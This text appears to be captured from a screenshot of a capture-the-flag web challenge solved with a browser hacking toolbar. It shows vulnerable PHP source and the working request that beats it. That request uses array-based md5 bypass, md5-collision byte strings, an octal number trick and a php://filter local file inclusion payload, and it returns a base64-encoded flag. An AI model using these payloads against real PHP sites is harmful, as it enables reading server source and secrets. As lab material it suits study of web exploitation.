 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://local...num=+015012
localhost/web/web3/welllllllllllllllllcom.php?a[]=1233&b=%af%13%76%70%82%a0%a6%58%cb%3e%23%
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
%06%80%0c%dd%74%ae%31%05%d1%15%7d%c4%5e%bc%0b%0f%21%23%a4%96%7c%17%12%d1%2b%b3%10%b7%37%60%68%d7%cb%35%5a%54%97%08%0d%54%78%49%d0%93%c3%b3%fd%1f%0b%35
%11%9d%96%1d%ba%64%e0%86%ad%ef%52%98%2d%84%12%77%bb%ab%e8%64%da%a3%65%55%5d%d5%76%55%57%46%6c%89%c9%df%b2%3c%85%97%1e%f6%38%66%c9%17%22%e7%ea%c9%f5%d2
%e0%14%d8%35%4f%0a%5c%34%d3%73%a5%98%f7%66%72%aa%43%e3%bd%a2%cd%62%fd%69%1d%34%30%57%52%ab%41%b1%91%65%f2%30%7f%cf%c6%a1%8c%fb%dc%c4%8f%61%a5%93%40%1a%13%d1
%09%c5%e0%f7%87%5f%48%e7%d7%b3%62%04%a7%c4%cb%fd%f4%ff%cf%3b%74%28%1c%96%8e%09%73%3a%9b%a6%2f%ed%b7%99%d5%b9%05%39%95%ab&num=+015012
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
%5e%bc%0b%0f%21%23%a4%96%7c%17%12%d1%2b%b3%10%b7%37%60%68%d7%cb%35%5a%54%97%08%0d%54%78%49%d0%93%c3%b3%fd%1f%0b%35%11%9d%96%1d%ba%64%e0%86%ad%ef%52%98
%2d%84%12%77%bb%ab%e8%64%da%a3%65%55%5d%d5%76%55%57%46%6c%89%c9%5f%b2%3c%85%97%1e%f6%38%66%c9%17%22%e7%ea%c9%f5%d2%e0%14%d8%35%4f%0a%5c%34%d3%f3%a5%98%f7%66
%72%aa%43%e3%bd%a2%cd%62%fd%e9%1d%34%30%57%52%ab%41%b1%91%65%f2%30%7f%cf%c6%a1%8c%fb%dc%c4%8f%61%a5%13%40%1a%13%d1%09%c5%e0%f7%87%5f%48%e7%d7%b3%62%04%a7%c4
%cb%fd%f4%ff%cf%3b%74%a8%1b%96%8e%09%73%3a%9b%a6%2f%ed%b7%99%d5%39%05%39%95%ab&c=php://filter/read=convert.base64-encode/resource=f1lag.php
$a = $_GET['a'];
$b = $_POST['b'];
if($a != $b && md5($a) == md5($b)){
$a = $_POST['a'];
$b = $_GET['b'];
if($a != $b && md5($a) === md5($b)){
$num = $_GET['num'];
if($num==6666){
die("no no no!");
}
if(preg_match("/[a-z]|\./i", $num)){
die("no no no!!");
}
if(!strpos($num, "0")){
die("no no no!!!");
}
if(intval($num,0)===6666){
include($_POST['c']);
}
}
}
?>
Warning: md5() expects parameter 1 to be string, array given in D:\program\dev\phpstudy_pro\WWW\web\web3\welllllllllllllllllcom.php on line 6
Warning: md5() expects parameter 1 to be string, array given in D:\program\dev\phpstudy_pro\WWW\web\web3\welllllllllllllllllcom.php on line 6
PD9waHANCg0KJGZsYWcgPSAnNjUxYzZiMDgtNjlkNy1iNTM1LWZhZmEtZTI5OTJiYmQyNDNkJzsNCg0KPz4=